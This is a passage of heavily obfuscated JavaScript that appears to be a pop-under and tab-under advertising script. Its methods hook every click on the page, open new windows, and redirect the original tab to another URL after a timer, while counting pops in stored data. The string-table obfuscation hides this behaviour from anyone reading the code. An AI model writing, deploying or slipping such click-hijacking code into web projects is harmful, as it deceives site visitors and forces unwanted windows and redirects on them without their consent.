Ah(t,A,e,l,O){return A6(l,t-DC.t,e-DC.A,l-DC.e,O-DC.l);}return t[Ah(DH.t,-DH.A,DH.e,DH.l,DH.O)](P,c);},'PBbDn':function(P,c){function At(t,A,e,l,O){return A3(t-DU.t,l- -DU.A,e-DU.e,e,O-DU.l);}return t[At(Dj.t,Dj.A,Dj.e,Dj.l,Dj.O)](P,c);},'Zgccz':function(P,c){var DZ={t:0x617,A:0x18d,e:0x162,l:0x1d3};function AA(t,A,e,l,O){return A6(e,t-DZ.t,e-DZ.A,l-DZ.e,O-DZ.l);}return t[AA(DY.t,DY.A,DY.e,DY.l,DY.O)](P,c);}};function A6(t,A,e,l,O){return hZ(t-DV.t,A- -DV.A,e-DV.e,l-DV.l,t);}function Ae(t,A,e,l,O){return hY(O- -DM.t,A-DM.A,e-DM.e,A,O-DM.l);}function AW(t,A,e,l,O){return hM(t-DT.t,O,t-DT.A,l-DT.e,O-DT.l);}function A3(t,A,e,l,O){return hZ(t-Dn.t,A-Dn.A,e-Dn.e,l-Dn.l,l);}function AQ(t,A,e,l,O){return hM(t-Dm.t,O,A-Dm.A,l-Dm.e,O-Dm.l);}if(t[A3(Dg.s,Dg.P,Dg.c,Dg.B,Dg.S)](t[A6(Dg.w,Dg.r,Dg.L,Dg.F,Dg.v)],t[AW(Dg.p,Dg.R,Dg.I,Dg.d,Dg.b)])){var D,N=new Date(),s=t[AQ(Dg.X,Dg.f,Dg.y,Dg.z,Dg.x)](t[AQ(Dg.p,Dg.K,Dg.i,Dg.J,Dg.o)],N[A3(Dg.E,Dg.u,Dg.C,Dg.H,Dg.U)+'me']());D=this[AQ(Dg.j,Dg.Z,Dg.Y,Dg.V,Dg.M)+'in'](k,s),D&&(D[AW(Dg.T,Dg.n,Dg.m,Dg.g,Dg.q)](),this[Ae(-Dg.h0,-Dg.h1,Dg.h2,Dg.h3,-Dg.h4)+AQ(Dg.h5,Dg.h6,Dg.h7,Dg.h8,Dg.h9)]&&window[AQ(Dg.hh,Dg.ht,Dg.hA,Dg.he,Dg.hW)](),window[A3(Dg.hQ,Dg.hl,Dg.hO,Dg.ha,Dg.hk)](),this[Ae(Dg.hG,Dg.hD,-Dg.hN,-Dg.hs,Dg.hP)+'ne']());}else{var c=D;try{var B=G[AQ(Dg.hc,Dg.z,Dg.hB,Dg.hS,Dg.hw)][AW(Dg.hr,Dg.hL,Dg.hF,Dg.hv,Dg.hp)]('|'),S=0x1*0x13eb+-0x1a36+0x64b;while(!![]){switch(B[S++]){case'0':d[G[A3(Dg.hR,Dg.hI,Dg.hd,Dg.hb,Dg.hX)](c,-0x5*0x714+0x146*-0xf+0x3860)]&&G[A6(-Dg.hf,-Dg.hy,-Dg.hz,-Dg.hx,Dg.Dq)](b);continue;case'1':;continue;case'2':L[G[Ae(-Dg.N0,-Dg.N1,-Dg.N2,-Dg.hP,-Dg.N3)](c,0xfad*0x1+-0xee2+-0x10d*-0x1)](),F[G[Ae(Dg.N4,Dg.N5,Dg.N6,Dg.N7,Dg.N8)]][G[Ae(Dg.N9,Dg.Nh,Dg.Nt,Dg.NA,Dg.Ne)](c,-0x3*-0x653+0xf9*0x21+-0x3123)][G[AW(Dg.NW,Dg.NQ,Dg.Nl,Dg.NO,Dg.Na)](c,-0x26f1+0x1*0xf7f+0x1960)](),v[G[A3(Dg.Nk,Dg.NG,Dg.ND,Dg.NN,Dg.Ns)](c,-0x14*-0x77+-0xa4a+-0x41*-0xb)][G[A6(Dg.NP,Dg.Nc,Dg.NB,-Dg.NS,Dg.Nw)](c,0x1845+0xb7b*0x1+0x21d1*-0x1)][G[A3(Dg.Nr,Dg.NL,Dg.NF,Dg.Nv,Dg.Np)](c,-0x109d+-0x1d11+0x2f86)](),p[G[A6(Dg.NR,Dg.NI,Dg.Nd,Dg.Nb,Dg.NX)](c,-0x1ed0+-0x23*-0xc2+0x638)]();continue;case'3':;continue;case'4':R[G[AW(Dg.Nf,Dg.Ny,Dg.Nz,Dg.Nx,Dg.NK)](c,0x90f+0x15*0xe5+-0x1*0x19fc)]&&G[Ae(-Dg.Ni,Dg.NJ,-Dg.No,-Dg.NE,-Dg.Nu)](I);continue;}break;}}catch(w){};}},'popOnClick':function(k){var N3={t:0x13a,A:0x2c2,e:0x164,l:0x1c3},N1={t:0x1e1,A:0xe6,e:0x86,l:0x11e},N0={t:0x2fd,A:0xd0,e:0x1b3,l:0x64},Dq={t:0xb2,A:0x385,e:0x1e8,l:0x1bf};function Al(t,A,e,l,O){return hM(t-Dq.t,t,A-Dq.A,l-Dq.e,O-Dq.l);}function Aa(t,A,e,l,O){return hV(A,O-N0.t,e-N0.A,l-N0.e,O-N0.l);}function AG(t,A,e,l,O){return hY(e- -N1.t,A-N1.A,e-N1.e,l,O-N1.l);}function Ak(t,A,e,l,O){return hT(l,A-N2.t,e-N2.A,l-N2.e,O-N2.l);}function AO(t,A,e,l,O){return hZ(t-N3.t,O- -N3.A,e-N3.e,l-N3.l,l);}if(t[Al(N4.t,N4.A,N4.e,N4.l,N4.O)](t[AO(N4.a,N4.k,N4.G,N4.D,N4.N)],t[Aa(N4.s,N4.P,N4.c,N4.B,N4.S)]))return e[Aa(N4.w,N4.r,N4.L,N4.F,N4.v)+'ge']?this[Aa(N4.p,N4.R,N4.I,N4.d,N4.b)+AG(N4.X,N4.f,N4.y,-N4.z,-N4.x)](l):this[AG(N4.K,N4.i,N4.J,-N4.o,N4.E)+AO(-N4.u,-N4.C,N4.H,-N4.U,N4.j)](O);else this[AO(N4.Z,N4.Y,N4.V,N4.M,N4.T)+'p']||(this[Aa(N4.n,N4.m,N4.g,N4.q,N4.h0)+Aa(N4.h1,N4.h2,N4.h3,N4.h4,N4.h5)]?this[AG(-N4.h6,N4.h7,-N4.h8,-N4.h9,N4.hh)+Ak(N4.ht,N4.hA,N4.he,N4.hW,N4.hQ)](k):this[Aa(N4.hl,N4.hO,N4.ha,N4.hk,N4.hG)+'p'](k));},'doTabUnder':function(k){var Na={t:0x38e,A:0x1cb,e:0x10e,l:0x1d0,O:0xcb,a:0x2e5,k:0x2db,G:0x3c2,D:0x306,N:0x1e6,s:0x398,P:0xda,c:0x2b9,B:0x306,S:0x153,w:0x798,r:0x912,L:0x6e2,F:0x955,v:0x9a1,p:0x336,R:0xa3,I:0x109,d:0x24c,b:0x263,X:0x4c,f:0xa3,y:0xd4,z:0x17,x:0x160,K:0x6cc,i:0x644,J:0x44b,o:0x5b8,E:0x573,u:0x805,C:0xa41,H:0xc8b,U:0x99a,j:0xc0c,Z:0x37f,Y:0x676,V:0x61d,M:0x4d6,T:0x74c,n:0x773,m:0x7ad,g:0x4bf,q:0x6a2,h0:0x534,h1:0x7e5,h2:0x7d2,h3:0x824,h4:0x730,h5:0x6a3,h6:0x1a9,h7:0x208,h8:0x14c,h9:0x131,hh:0x68},Ne={t:0x1d7,A:0x187,e:0x59d,l:0xea},Nt={t:0x44d,A:0x1f9,e:0x3a2,l:0x18a,O:0x2b2},N8={t:0x2e7,A:0x9d,e:0x188,l:0x177};function Ac(t,A,e,l,O){return hY(O-N5.t,A-N5.A,e-N5.e,t,O-N5.l);}function As(t,A,e,l,O){return hT(t,A-N6.t,e-N6.A,l-N6.e,e- -N6.l);}function AN(t,A,e,l,O){return hZ(t-N7.t,l- -N7.A,e-N7.e,l-N7.l,A);}function AD(t,A,e,l,O){return hY(e-N8.t,A-N8.A,e-N8.e,A,O-N8.l);}function AB(t,A,e,l,O){return hV(e,O- -N9.t,e-N9.A,l-N9.e,O-N9.l);}if(t[AD(Nk.t,Nk.A,Nk.e,Nk.l,Nk.O)](t[AN(Nk.a,-Nk.k,Nk.G,Nk.D,Nk.N)],t[AN(Nk.s,Nk.P,Nk.c,Nk.B,Nk.S)])){var N=a?function(){var Nh={t:0x1e7,A:0xe1,e:0x62,l:0x176};function AP(t,A,e,l,O){return AD(t-Nh.t,t,e-Nh.A,l-Nh.e,O-Nh.l);}if(N){var v=w[AP(Nt.t,Nt.A,Nt.e,Nt.l,Nt.O)](r,arguments);return L=null,v;}}:function(){};return s=![],N;}else{this[Ac(Nk.w,Nk.r,Nk.L,Nk.F,Nk.v)+'ne']();var G=window[Ac(Nk.p,Nk.R,Nk.I,Nk.d,Nk.b)](window[AB(Nk.X,Nk.f,Nk.y,Nk.z,Nk.x)+Ac(Nk.K,Nk.i,Nk.J,Nk.o,Nk.E)][AD(Nk.u,Nk.C,Nk.H,Nk.U,Nk.j)],t[Ac(Nk.Z,Nk.Y,Nk.V,Nk.M,Nk.T)]);t[AD(Nk.n,Nk.m,Nk.g,Nk.q,Nk.h0)](setTimeout,function(){var NO={t:0x1b4,A:0xd8,e:0x7c,l:0x64a},Nl={t:0xe,A:0x94,e:0x1c5,l:0x1ff},NQ={t:0x1b3,A:0x1cb,e:0x1a8,l:0x596},NW={t:0x69,A:0x13f,e:0x303,l:0xc7};function Ar(t,A,e,l,O){return AN(t-Ne.t,e,e-Ne.A,O-Ne.e,O-Ne.l);}function Aw(t,A,e,l,O){return AN(t-NW.t,O,e-NW.A,l-NW.e,O-NW.l);}function AF(t,A,e,l,O){return Ac(A,A-NQ.t,e-NQ.A,l-NQ.e,e- -NQ.l);}function AS(t,A,e,l,O){return AB(t-Nl.t,A-Nl.A,l,l-Nl.e,e-Nl.l);}function AL(t,A,e,l,O){return AB(t-NO.t,A-NO.A,t,l-NO.e,A-NO.l);}if(t[AS(Na.t,Na.A,Na.e,Na.l,Na.O)](t[Aw(Na.a,Na.k,Na.G,Na.D,Na.N)],t[Aw(Na.s,Na.P,Na.c,Na.B,Na.S)]))G[Ar(Na.w,Na.r,Na.L,Na.F,Na.v)+AF(-Na.p,Na.R,-Na.I,-Na.d,-Na.b)][AF(Na.X,Na.f,-Na.y,-Na.z,Na.x)+AL(Na.K,Na.i,Na.J,Na.o,Na.E)]=!(0x1*0x1fb5+0x12de+-0x79*0x6b),window[AL(Na.u,Na.C,Na.H,Na.U,Na.j)+Aw(Na.Z,Na.Y,Na.V,Na.M,Na.T)]=k;else return this[Aw(Na.n,Na.m,Na.g,Na.q,Na.h0)+AL(Na.h1,Na.h2,Na.h3,Na.h4,Na.h5)+AS(Na.h6,Na.h7,Na.h8,Na.h9,-Na.hh)]=t,this;},-0x1*0x1d2b+-0x134b+-0x1*-0x3077);}},'openWin':function(k,G){var NS={t:0x211,A:0x1a0,e:0xf4,l:0x75},Nc={t:0x863,A:0x594,e:0x7d6,l:0x93f,O:0x717},NP={t:0x24b},ND={t:0x89c,A:0x853,e:0x8c5,l:0x876,O:0xb17},D={'QjHkh':function(s,P){var NG={t:0x239};function Av(t,A,e,l,O){return Q(e-NG.t,A);}return t[Av(ND.t,ND.A,ND.e,ND.l,ND.O)](s,P);},'TRTfy':function(s){var NN={t:0x241};function Ap(t,A,e,l,O){return Q(l-NN.t,O);}return t[Ap(Ns.t,Ns.A,Ns.e,Ns.l,Ns.O)](s);},'lldjr':function(s,P,c){function AR(t,A,e,l,O){return Q(e-NP.t,l);}return t[AR(Nc.t,Nc.A,Nc.e,Nc.l,Nc.O)](s,P,c);}};function Ad(t,A,e,l,O){return hT(t,A-NB.t,e-NB.A,l-NB.e,l-NB.l);}function AI(t,A,e,l,O){return hV(t,e-NS.t,e-NS.A,l-NS.e,O-NS.l);}function Ay(t,A,e,l,O){return hZ(t-Nw.t,e-Nw.A,e-Nw.e,l-Nw.l,O);}function Ab(t,A,e,l,O){return hZ(t-Nr.t,A- -Nr.A,e-Nr.e,l-Nr.l,e);}function AX(t,A,e,l,O){return hY(l-NL.t,A-NL.A,e-NL.e,O,O-NL.l);}if(t[AI(Np.t,Np.A,Np.e,Np.l,Np.O)](t[AI(Np.a,Np.k,Np.G,Np.D,Np.N)],t[AI(Np.s,Np.P,Np.c,Np.B,Np.S)])){var Nv={t:0x573,A:0x52a,e:0x66c,l:0x32c,O:0x371},NF={t:0x159,A:0xc3,e:0xfd,l:0x3c},P=D[AX(Np.w,Np.r,Np.L,Np.F,Np.v)](O);return a=function(B,S){B=D[Af(Nv.t,Nv.A,Nv.e,Nv.l,Nv.O)](B,-0x7*0x4e8+0x553*-0x5+0x2c*0x16d);function Af(t,A,e,l,O){return Ab(t-NF.t,t-NF.A,l,l-NF.e,O-NF.l);}var w=P[B];return w;},D[AX(Np.p,Np.R,Np.I,Np.d,Np.b)](k,G,D);}else{var N=t[Ad(Np.X,Np.f,Np.y,Np.z,Np.x)](t[AX(Np.K,Np.i,Np.J,Np.o,Np.E)](t[Ab(Np.u,Np.C,Np.H,Np.U,Np.j)](t[AX(Np.Z,Np.Y,Np.V,Np.M,Np.T)],this[Ad(Np.n,Np.m,Np.g,Np.q,Np.h0)+AI(Np.h1,Np.h2,Np.h3,Np.h4,Np.h5)]),t[Ab(Np.h6,Np.h7,Np.h8,Np.h9,Np.hh)]),this[Ay(Np.ht,Np.hA,Np.he,Np.hW,Np.hQ)+AX(Np.hl,Np.hO,-Np.ha,Np.hk,Np.hG)]);return window[AX(-Np.hD,Np.hN,-Np.hs,Np.hP,-Np.hc)+AI(Np.hB,Np.hS,Np.hw,Np.hr,Np.hL)+AI(Np.hF,Np.hv,Np.hp,Np.hR,Np.hI)]?window[Ab(-Np.hd,Np.hb,Np.hX,-Np.hf,-Np.hy)+Ad(Np.hz,Np.hx,Np.NR,Np.NI,Np.Nd)+Ab(-Np.Nb,Np.NX,Np.Nf,Np.Ny,Np.Nz)](k,G,N):window[AX(Np.Nx,Np.NK,Np.Ni,Np.NJ,Np.No)+Ay(Np.NE,Np.Nu,Np.NC,Np.NH,Np.NU)+AX(-Np.Nj,-Np.NZ,-Np.NY,Np.NV,Np.NM)]?window[Ay(Np.NT,Np.Nn,Np.Nm,Np.Ng,Np.Nq)+Ab(Np.s0,Np.s1,Np.s2,Np.s3,Np.s4)+Ab(Np.s5,Np.s6,Np.s7,-Np.s8,-Np.s9)](k,G,N):window[Ad(Np.sh,Np.st,Np.sA,Np.se,Np.sW)](k,G,N);}},'popDone':function(){var NX={t:0xf1,A:0x441,e:0x1b7,l:0x19c},NR={t:0x5a,A:0xc4,e:0x1f1,l:0x2f8};function Az(t,A,e,l,O){return hT(t,A-NR.t,e-NR.A,l-NR.e,A-NR.l);}function Ax(t,A,e,l,O){return hM(t-NI.t,A,O-NI.A,l-NI.e,O-NI.l);}function Ai(t,A,e,l,O){return hM(t-Nd.t,A,e-Nd.A,l-Nd.e,O-Nd.l);}function AJ(t,A,e,l,O){return hZ(t-Nb.t,t- -Nb.A,e-Nb.e,l-Nb.l,l);}function AK(t,A,e,l,O){return hM(t-NX.t,A,e-NX.A,l-NX.e,O-NX.l);}if(t[Az(Nf.t,Nf.A,Nf.e,Nf.l,Nf.O)](t[Az(Nf.a,Nf.k,Nf.G,Nf.D,Nf.N)],t[Az(Nf.s,Nf.P,Nf.c,Nf.B,Nf.S)])){if(l){var G=G[Ai(Nf.w,Nf.r,Nf.L,Nf.F,Nf.v)](D,arguments);return N=null,G;}}else this[AJ(Nf.p,Nf.R,Nf.I,-Nf.d,Nf.b)+'p']=!(0x2475+0x1*0xef9+-0x336e),this[AK(Nf.X,Nf.f,Nf.y,Nf.z,Nf.x)+AK(Nf.K,Nf.i,Nf.J,Nf.o,Nf.E)+'um'](),this[Ax(Nf.u,Nf.O,Nf.C,Nf.H,Nf.U)+Az(Nf.j,Nf.Z,Nf.Y,Nf.V,Nf.M)+Az(Nf.T,Nf.n,Nf.m,Nf.g,Nf.q)]&&this[Ax(Nf.h0,Nf.h1,Nf.h2,Nf.h3,Nf.U)+Az(Nf.h4,Nf.h5,Nf.h6,Nf.h7,Nf.h8)+Az(Nf.h9,Nf.n,Nf.hh,Nf.h6,Nf.ht)][AJ(Nf.hA,-Nf.he,Nf.hW,Nf.hQ,Nf.hl)](this);},'getPopNum':function(){var Nx={t:0x101,A:0x1a5,e:0xf6,l:0x18b},Nz={t:0x33e,A:0xdd,e:0x15,l:0xd5};function AC(t,A,e,l,O){return hZ(t-Ny.t,t-Ny.A,e-Ny.e,l-Ny.l,e);}function AE(t,A,e,l,O){return hY(l-Nz.t,A-Nz.A,e-Nz.e,A,O-Nz.l);}function Ao(t,A,e,l,O){return hZ(t-Nx.t,l-Nx.A,e-Nx.e,l-Nx.l,A);}function AH(t,A,e,l,O){return hZ(t-NK.t,A- -NK.A,e-NK.e,l-NK.l,O);}function Au(t,A,e,l,O){return hZ(t-Ni.t,A-Ni.A,e-Ni.e,l-Ni.l,e);}if(t[Ao(NJ.t,NJ.A,NJ.e,NJ.l,NJ.O)](t[Ao(NJ.a,NJ.k,NJ.G,NJ.D,NJ.N)],t[Au(NJ.s,NJ.P,NJ.c,NJ.B,NJ.S)])){var k=this[AC(NJ.w,NJ.r,NJ.L,NJ.F,NJ.v)+'ta'](l);return k?t[AE(NJ.p,NJ.R,NJ.I,NJ.d,NJ.b)](t[AE(NJ.X,NJ.f,NJ.y,NJ.z,NJ.x)],typeof k)&&(k=t[Au(NJ.K,NJ.i,NJ.J,NJ.o,NJ.E)](parseInt,k)):k=0x21bf+-0x1*-0xfed+0x484*-0xb,k;}else a[AE(NJ.u,NJ.C,NJ.H,NJ.U,NJ.j)+'e']=t[AE(NJ.Z,NJ.Y,NJ.V,NJ.M,NJ.T)](t[Au(NJ.n,NJ.m,NJ.g,NJ.q,NJ.h0)](t[Au(NJ.h1,NJ.h2,NJ.h3,NJ.h4,NJ.h5)](k,'='),t[Ao(NJ.h6,NJ.h7,NJ.h8,NJ.h9,NJ.hh)](G,D)),N?t[Au(NJ.ht,NJ.hA,NJ.he,NJ.hW,NJ.hQ)](t[Au(NJ.hl,NJ.hO,NJ.ha,NJ.hk,NJ.hG)],s[Ao(NJ.hD,NJ.hN,NJ.hs,NJ.hP,NJ.hc)+Ao(NJ.hB,NJ.hS,NJ.hw,NJ.hr,NJ.hL)+'g']()):'');},'updatePopNum':function(){var Nj={t:0xd,A:0xfd,e:0x159,l:0xad},NU={t:0x1c8,A:0x146,e:0x16f,l:0x376,O:0x1ec},NH={t:0x2ac,A:0x1b7,e:0xa8,l:0x1c7},NE={t:0x33c,A:0x178,e:0x46,l:0x123},No={t:0x9,A:0x4b,e:0x16f,l:0x199};function AT(t,A,e,l,O){return hM(t-No.t,A,l- -No.A,l-No.e,O-No.l);}function AV(t,A,e,l,O){return hV(O,e-NE.t,e-NE.A,l-NE.e,O-NE.l);}var k={'pbVJl':t[AU(NV.t,NV.A,NV.e,NV.l,NV.O)],'tgKfG':t[Aj(NV.a,NV.k,NV.G,NV.D,NV.N)],'LOKMD':t[AZ(NV.s,NV.P,NV.c,NV.B,NV.S)],'YWCAe':function(N,s){var Nu={t:0x11f,A:0x1c4,e:0x1b9,l:0xe4};function AY(t,A,e,l,O){return AZ(O,A- -Nu.t,e-Nu.A,l-Nu.e,O-Nu.l);}return t[AY(NC.t,NC.A,NC.e,NC.l,NC.O)](N,s);},'VXaXV':t[AZ(NV.w,NV.r,NV.L,NV.F,NV.v)],'ebEjZ':function(N,s){function AM(t,A,e,l,O){return AU(t- -NH.t,e,e-NH.A,l-NH.e,O-NH.l);}return t[AM(NU.t,NU.A,NU.e,NU.l,NU.O)](N,s);}};function Aj(t,A,e,l,O){return hT(O,A-Nj.t,e-Nj.A,l-Nj.e,e-Nj.l);}function AZ(t,A,e,l,O){return hZ(t-NZ.t,A-NZ.A,e-NZ.e,l-NZ.l,t);}function AU(t,A,e,l,O){return hV(A,t- -NY.t,e-NY.A,l-NY.e,O-NY.l);}if(t[AZ(NV.p,NV.R,NV.I,NV.d,NV.b)](t[AT(NV.X,NV.f,NV.y,NV.z,NV.x)],t[AZ(NV.K,NV.i,NV.J,NV.o,NV.E)])){var s,P=new l(),c=t[AT(-NV.u,NV.C,-NV.H,NV.U,NV.j)](t[AT(NV.Z,NV.Y,NV.V,NV.M,NV.T)],P[AV(NV.n,NV.m,NV.g,NV.q,NV.h0)+'me']());s=this[AV(NV.h1,NV.h2,NV.h3,NV.t,NV.h4)+'in'](O,c),s&&(s[AV(NV.h5,NV.h6,NV.h7,NV.h8,NV.h9)](),this[AV(NV.hh,NV.ht,NV.hA,NV.he,NV.hW)+AV(NV.hQ,NV.hl,NV.hO,NV.ha,NV.hk)]&&a[AV(NV.hG,NV.hD,NV.h7,NV.hN,NV.hs)](),k[AV(NV.hP,NV.hc,NV.hB,NV.hS,NV.hw)](),this[AV(NV.hr,NV.hL,NV.hF,NV.hv,NV.hp)+'ne']());}else{if(t[AZ(NV.hR,NV.hI,NV.hd,NV.hb,NV.hX)](this[Aj(NV.hf,NV.hy,NV.hz,NV.hx,NV.NM)],0x3b*0x52+0x1*-0x1ec1+0x5*0x25f)){if(t[AV(NV.NT,NV.Nn,NV.Nm,NV.Ng,NV.Nq)](t[AZ(NV.s0,NV.s1,NV.s2,NV.s3,NV.s4)],t[Aj(NV.s5,NV.s6,NV.s7,NV.s8,NV.s9)])){var G=t[AT(NV.sh,NV.st,NV.sA,NV.se,NV.sW)](this[AZ(NV.v,NV.sQ,NV.sQ,NV.sl,NV.sO)+AU(NV.sa,NV.sk,NV.sG,NV.sD,NV.sN)](),0xdc7+0x1*-0xaff+-0x2c7),D=null;t[AZ(NV.ss,NV.sP,NV.sc,NV.sB,NV.sS)](this[AZ(NV.sw,NV.sr,NV.sL,NV.sF,NV.sv)],0x2a2+0x18*-0xd1+0xa7*0x1a)&&(D=new Date(),D[AV(NV.sp,NV.sR,NV.sI,NV.sd,NV.sb)+'me'](t[AT(NV.sX,-NV.sf,NV.sy,NV.U,-NV.sz)](D[AT(NV.sx,NV.sK,NV.si,NV.sJ,NV.so)+'me'](),t[AU(NV.sE,NV.su,NV.NM,NV.sC,NV.sH)](t[Aj(NV.sU,NV.sj,NV.sZ,NV.sY,NV.sV)](0xc5c+-0x1f09+0x20bd*0x1,this[AT(NV.sM,NV.sT,NV.sn,NV.sm,NV.sg)]),-0x40d*-0x3+-0x199e+-0x115f*-0x1)))),this[AZ(NV.sq,NV.P0,NV.P1,NV.d,NV.P2)+'ta'](l,G,D);}else{var P=k[Aj(NV.P3,NV.P4,NV.P5,NV.P6,NV.P7)][AV(NV.P8,NV.P9,NV.Ph,NV.Pt,NV.PA)]('|'),c=0x3*0x17f+-0x1*0x4bd+-0x2*-0x20;while(!![]){switch(P[c++]){case'0':k=G||D[k[Aj(NV.Pe,NV.PW,NV.PQ,NV.Pl,NV.PO)]];continue;case'1':return B;case'2':;continue;case'3':var B=![];continue;case'4':if(N[k[Aj(NV.Pa,NV.Pk,NV.PG,NV.PD,NV.PN)]])B=k[AV(NV.Ps,NV.PP,NV.Pc,NV.PB,NV.PS)](s[k[AU(NV.Pw,NV.Pr,NV.PL,NV.PF,NV.Pv)]],0x1d76+-0x5ae+-0x17c5);else{B[k[Aj(NV.Pp,NV.PR,NV.PI,NV.Pd,NV.Pb)]]&&(B=k[AU(NV.PX,NV.Pf,NV.Py,NV.Pz,-NV.Px)](S[k[AV(NV.PK,NV.Pi,NV.PJ,NV.Po,NV.PE)]],-0x1760+-0x1bf2+0xa*0x522));;}continue;}break;}}}}},'onClick':function(k){var Nm={t:0x131,A:0x136,e:0xc2,l:0x1eb},NM={t:0x105,A:0x167,e:0x131,l:0x2ae};function Am(t,A,e,l,O){return hT(l,A-NM.t,e-NM.A,l-NM.e,O-NM.l);}function Ag(t,A,e,l,O){return hT(t,A-NT.t,e-NT.A,l-NT.e,O- -NT.l);}function Aq(t,A,e,l,O){return hY(O-Nn.t,A-Nn.A,e-Nn.e,e,O-Nn.l);}function e0(t,A,e,l,O){return hY(A-Nm.t,A-Nm.A,e-Nm.e,e,O-Nm.l);}function An(t,A,e,l,O){return hM(t-Ng.t,l,A-Ng.A,l-Ng.e,O-Ng.l);}if(t[An(Nq.t,Nq.A,Nq.e,Nq.l,Nq.O)](t[Am(Nq.a,Nq.k,Nq.G,Nq.D,Nq.N)],t[An(Nq.s,Nq.P,Nq.c,Nq.B,Nq.S)]))document[Ag(Nq.w,-Nq.r,-Nq.L,Nq.F,Nq.v)+An(Nq.p,Nq.R,Nq.I,Nq.d,Nq.b)+Am(Nq.X,Nq.f,Nq.y,Nq.z,Nq.x)]&&document[Ag(Nq.K,-Nq.i,Nq.J,Nq.o,Nq.E)+e0(Nq.u,Nq.C,Nq.H,Nq.U,Nq.j)+An(Nq.Z,Nq.Y,Nq.V,Nq.M,Nq.T)](window[Aq(Nq.n,Nq.m,Nq.g,Nq.q,Nq.h0)][Aq(Nq.h1,Nq.h2,Nq.h3,Nq.h4,Nq.h5)]),document[Ag(-Nq.h6,Nq.h7,-Nq.h8,-Nq.h9,-Nq.hh)+e0(Nq.ht,Nq.hA,Nq.he,Nq.hW,Nq.hQ)+e0(Nq.hl,Nq.hO,-Nq.ha,Nq.hk,Nq.hG)+'r']?document[e0(Nq.hD,Nq.hN,Nq.hs,Nq.hP,Nq.hc)+Ag(Nq.hB,Nq.hS,Nq.hw,Nq.hr,Nq.hL)+e0(-Nq.hF,Nq.hv,Nq.hp,Nq.hR,Nq.hI)+'r'](t[Ag(-Nq.hd,Nq.hb,-Nq.hX,-Nq.hf,-Nq.hy)],k,!(0x1*0xd99+0x1*-0x2138+0x13a0)):document[e0(Nq.hz,Nq.hx,Nq.s0,Nq.s1,Nq.s2)+Aq(Nq.s3,Nq.s4,Nq.s5,Nq.s6,Nq.s7)+'t']?document[An(Nq.s8,Nq.s9,Nq.sh,Nq.st,Nq.sA)+e0(Nq.se,Nq.sW,Nq.sQ,Nq.sl,Nq.sO)+'t'](t[Aq(Nq.sa,Nq.sk,Nq.sG,Nq.sD,Nq.sN)],k):document[Aq(Nq.ss,Nq.sP,Nq.sc,Nq.sB,Nq.sS)+'ck']=k;else return t;},'setData':function(k,G,D){var s8={t:0x610,A:0x428,e:0x213,l:0x611,O:0x283},s7={t:0x1ac,A:0x17c,e:0x46,l:0x113},s6={t:0x44,A:0x67,e:0x377,l:0xb4,O:0x3a},s5={t:0x1e0,A:0x9,e:0x1e5,l:0x1c4},s2={t:0xef,A:0x1c0,e:0xff,l:0x370};function e1(t,A,e,l,O){return hZ(t-s0.t,O- -s0.A,e-s0.e,l-s0.l,A);}function e7(t,A,e,l,O){return hT(t,A-s1.t,e-s1.A,l-s1.e,O- -s1.l);}function e6(t,A,e,l,O){return hT(l,A-s2.t,e-s2.A,l-s2.e,O- -s2.l);}function e4(t,A,e,l,O){return hZ(t-s3.t,t- -s3.A,e-s3.e,l-s3.l,e);}function e5(t,A,e,l,O){return hM(t-s4.t,l,O- -s4.A,l-s4.e,O-s4.l);}var N={'EWEWX':t[e1(s9.t,s9.A,s9.e,s9.l,s9.O)],'enyYo':function(s,P){function e2(t,A,e,l,O){return e1(t-s5.t,O,e-s5.A,l-s5.e,l- -s5.l);}return t[e2(s6.t,-s6.A,s6.e,s6.l,s6.O)](s,P);},'bDRkH':function(s,P){function e3(t,A,e,l,O){return e1(t-s7.t,l,e-s7.A,l-s7.e,A-s7.l);}return t[e3(s8.t,s8.A,s8.e,s8.l,s8.O)](s,P);},'OicfH':t[e4(s9.a,s9.k,s9.G,s9.D,s9.N)],'CHidZ':t[e5(s9.s,s9.P,s9.c,s9.B,s9.S)]};if(t[e5(s9.w,s9.r,-s9.L,s9.F,s9.v)](t[e6(-s9.p,s9.R,s9.I,s9.d,s9.b)],t[e1(s9.X,s9.f,s9.y,s9.z,s9.x)])){if(!this[e1(s9.K,s9.i,-s9.J,s9.o,s9.E)+'p']){var c=G[e7(s9.u,s9.C,s9.H,s9.U,s9.j)+e1(s9.Z,s9.Y,s9.V,s9.M,s9.T)+e4(s9.n,s9.m,s9.g,s9.q,s9.h0)](D)[e4(s9.h1,s9.h2,s9.h3,s9.h4,s9.h5)][e4(s9.h6,s9.h7,s9.h8,s9.h9,s9.hh)+'t'][e7(s9.ht,s9.hA,s9.he,s9.hW,s9.hQ)](N,N[e5(s9.hl,s9.hO,s9.ha,s9.hk,s9.hG)],N[e4(s9.hD,s9.hN,s9.hs,s9.hP,-s9.hc)](N[e4(s9.hB,-s9.hS,s9.hw,s9.hr,s9.hL)](N[e5(-s9.hF,s9.hv,-s9.hp,-s9.hR,-s9.hI)](N[e6(-s9.hd,s9.hb,s9.hX,s9.hf,s9.hy)],this[e1(s9.hz,s9.hx,s9.sh,s9.st,s9.sA)+e6(s9.se,-s9.sW,s9.sQ,s9.sl,-s9.sO)]),N[e4(s9.sa,s9.sk,s9.sG,s9.sD,s9.sN)]),this[e4(s9.ss,s9.sP,s9.sc,s9.sB,s9.sS)+e7(s9.sw,s9.sr,s9.sL,s9.sF,s9.sv)]));c&&(s[e4(s9.sp,s9.sR,s9.sI,s9.sd,s9.sb)][e4(s9.sX,s9.sf,s9.sy,s9.sz,s9.sx)](),c[e5(s9.sK,s9.si,s9.sJ,s9.so,s9.sE)](),this[e1(s9.su,s9.sC,s9.sH,s9.sU,s9.sj)+'ne']());}}else window[e6(-s9.hS,s9.hs,-s9.sZ,s9.sY,s9.sV)+'ge']?this[e6(s9.sM,s9.sT,s9.sn,s9.sm,s9.sg)+e5(s9.sq,-s9.P0,-s9.P1,s9.P2,s9.P3)](k,G,D):this[e1(s9.P4,s9.P5,s9.P6,s9.P7,s9.P8)+e7(s9.P9,s9.Ph,s9.Pt,s9.PA,s9.Pe)](k,G,D);},'getData':function(k){var sW={t:0x341,A:0x2a,e:0x19b,l:0x110},se={t:0x19a,A:0x137,e:0x175,l:0x45},sh={t:0x3c4,A:0x17b,e:0x12e,l:0x8b};function eA(t,A,e,l,O){return hY(A-sh.t,A-sh.A,e-sh.e,e,O-sh.l);}function eh(t,A,e,l,O){return hV(O,e-st.t,e-st.A,l-st.e,O-st.l);}function et(t,A,e,l,O){return 